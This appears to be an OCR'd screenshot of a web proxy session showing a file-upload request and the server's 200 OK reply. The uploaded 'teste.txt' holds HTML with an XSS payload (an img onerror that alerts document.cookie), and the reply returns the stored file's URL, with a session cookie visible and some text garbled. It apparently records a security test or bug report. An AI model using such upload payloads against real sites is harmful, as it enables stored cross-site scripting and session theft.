 Request
Clear
−
+
1 POST /mtt/public/acc/r g/s/base/uploadResource HTTP/1.1
2 Host:
3 Connection: keep-alive
4 Cache-Control: max-age=0
5 sec-ch-ua: "Not;A=Brand";v="99", "Google Chrome";v="139", "Chromium";v="139"
6 sec-ch-ua-mobile: ?0
7 sec-ch-ua-platform: "Windows"
8 Upgrade-Insecure-Requests: 1
9 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, lik
e Gecko) Chrome/139.0.0.0 Safari/537.36
10 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,i
mage/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
11 Sec-Fetch-Site: none
12 Sec-Fetch-Mode: navigate
13 Sec-Fetch-User: ?1
14 Sec-Fetch-Dest: document
15 Accept-Encoding: gzip, deflate, br, zstd
16 Accept-Language: pt-BR,pt;q=0.9
17 Cookie: _ga=GA V7a5jbcchHh
8.1462781789; _gtmeec=e30%3D; _ga_KMC5FY2YXJ=GS2.1.s1756078553$o2$g0$t1756078553$j60
$l0$h146747841; RBR_ACC=m8j3jg6k6vng3legh13bpuum6m
18 Content-Type: multipart/form-data; boundary=----WebKitFormBoundaryXyZ123
19
20 ------WebKitFormBoundaryXyZ123
21 Content-Disposition: form-data; name="file"; filename="teste.txt"
22
23 <!DOCTYPE html>
24 <html lang="en">
25 <head>
26 <meta charset="UTF-8">
27 <title>Teste</title>
28 </head>
29 <body>
30 <img src="#" onerror="alert(document.cookie)">
31 </body>
32 </html>
33
34
35
36 ------WebKitFormBoundaryXyZ123--
Pretty
108 / 108
Response
1 HTTP/1.1 200 OK
2 date: Sun, 31 Aug 2025 14:26:48 GMT
3 server: Apache
4 expires: Thu, 19 Nov 1981 08:52:00 GMT
5 cache-control: no-store, no-cache, must-revalidate
6 pragma: no-cache
7 access-control-allow-origin: (null)
8 access-control-allow-headers: Origin, X-Requested-With, Content-Type, Accept
9 access-control-allow-methods: POST, GET, PUT, DELETE, PATCH, OPTIONS
10 access-control-allow-credentials: true
11 upgrade: h2,h2c
12 connection: Upgrade
13 content-type: text/json;charset=UTF-8
14 Content-Length: 264
15
16 {
17 "status": "ok",
18 "data": {
19 "temporary": 1,
20 "id": "9403642",
21 "path": "misc\/files\/resource\/202508\/dGVzdGUudHh0__68b45ba834791",
22 "mimetype": "",
23 "name": "teste.txt",
24 "url": "htt /public\/misc\/files\/resource\/202508\/dGV
GUudHh0__68b45ba834791"
25 }
26 }
Pretty
769 bytes | 176